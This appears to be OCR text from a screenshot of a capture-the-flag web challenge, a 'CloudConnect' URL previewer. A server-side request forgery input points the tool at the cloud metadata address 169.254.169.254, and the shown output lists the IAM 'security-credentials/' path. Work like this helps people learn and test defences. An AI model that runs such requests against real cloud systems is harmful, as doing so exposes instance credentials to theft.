 不安全 ctf.furryctf.com:35077
CloudConnect | Internal Web Previewer
Test Connectivity
Use this tool to verify website availability from our us-east-1 cloud instance.
http://169.254.169.254/latest/meta-data/iam Scan
root@ip-10-0-1-55:~# curl "http://169.254.169.254/latest/meta-data/iam"
security-credentials/
Server Time: 2026-02-01T09:42:38.986Z | Region: us-east-1